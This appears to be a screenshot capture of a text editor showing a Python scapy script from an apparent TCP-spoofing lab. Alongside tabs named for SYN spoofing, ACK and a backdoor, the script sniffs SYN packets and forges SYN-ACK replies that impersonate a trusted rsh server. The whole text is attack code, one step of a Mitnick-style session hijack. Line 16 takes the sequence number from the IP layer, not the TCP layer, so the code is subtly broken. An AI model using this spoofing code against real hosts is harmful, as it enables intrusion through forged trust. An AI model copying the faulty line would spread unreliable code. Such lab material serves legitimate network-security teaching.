 Text Editor
Jun 14 12:00
Open
synACK_PKT.py
~/Desktop
Save
spoofing_SYN_PKT.py
ack_PKT.py
synACK_PKT.py
backdoor.py
1 from scapy.all import *
2
3 server_ip = "10.0.2.9"
4 server_port_rsh=9090
5
6 x_terminal_ip = "10.0.2.7"
7 x_terminal_port_rsh = 1023
8
9 def sniff_spoof(pkt):
10 previous_packet_ip = pkt[IP]
11 previous_packet_tcp = pkt[TCP]
12
13 if previous_packet_tcp.flags =="S":
14 print("Sending SYNACK Packet")
15 ip = IP(src = server_ip, dst = x_terminal_ip)
16 tcp= TCP(sport = server_port_rsh, dport = x_terminal_port_rsh, flags = "SA",
seq = 2019551955, ack = previous_packet_ip.seq + 1)
17 send (ip/tcp, verbose=0)
18
19 pkt = sniff(filter="tcp and dst host 10.0.2.9 and dst port 9090", prn=sniff_spoof)
Python Tab Width: 8 Ln 19, Col 62